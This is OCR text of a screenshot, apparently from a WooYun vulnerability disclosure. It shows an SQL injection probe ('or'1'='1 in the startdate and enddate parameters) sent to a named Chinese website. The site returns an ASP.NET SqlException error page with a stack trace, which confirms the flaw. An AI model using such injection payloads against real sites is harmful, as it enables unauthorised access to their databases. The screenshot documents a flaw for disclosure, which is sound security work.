 关键字 'or' 附近有语法错误。<br>关键字 'or' 附近有语法错误。 - Mozilla Firefox
zhishu.xartvu.sn.cn/gettimeclass.aspx?index=1&startdate='or'1'%3D'1&enddate='or'1'%3D'1
Server Error in '/' Application.
关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 关键字 'or' 附近有语法错误。
关键字 'or' 附近有语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean break
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandle
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +58
System.Data.SqlClient.SqlDataReader.get_MetaData() +118
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavio
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior,
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, Ru
www.wooyun.org